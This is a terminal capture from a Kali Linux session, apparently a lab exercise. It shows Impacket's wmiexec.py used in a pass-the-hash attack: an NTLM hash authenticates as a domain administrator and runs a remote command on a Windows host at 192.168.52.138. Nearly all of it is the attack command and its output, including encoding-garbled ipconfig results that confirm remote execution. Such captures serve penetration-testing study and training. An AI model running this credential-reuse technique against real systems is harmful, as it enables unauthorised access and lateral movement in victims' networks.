 root@kali:~/impacket-master/examples# python wmiexec.py -hashes 00000000000000000000000000000000:4d6e43b
2cdc951808100f5b1d09aac63 god/administrator@192.168.52.138 "ipconfig"
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� ��������:
命令执行成功
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::300d:bfa6:ddaa:27e8%11
IPv4 ��. . . . . . . . . . . . : 192.168.52.138
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.52.2
��������� isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
. . . . . . . . . . . . :
DNS . . . . . . . :
root@kali:~/impacket-master/examples#